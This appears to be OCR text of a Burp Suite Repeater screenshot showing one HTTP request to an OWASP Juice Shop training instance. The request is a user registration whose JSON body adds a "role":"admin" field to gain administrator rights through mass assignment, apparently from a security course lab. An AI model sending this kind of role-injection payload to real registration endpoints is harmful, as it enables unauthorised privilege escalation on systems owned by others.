 B
Dashboard Target Proxy Intruder Repeater Collaborator Sequ
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss
4 Content-Length: 250
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"cs467KB@gmail.com",
"password":"abc123",
"passwordRepeat":"abc123",
22 "role":"admin",
23 "securityQuestion":{
"id":4,
"question":"Father's birth date? (MM/DD/YY)",
"createdAt":"2024-11-19T00:07:47.416Z",
"updatedAt":"2024-11-19T00:07:47.416Z"
},
"securityAnswer":"abc123"
}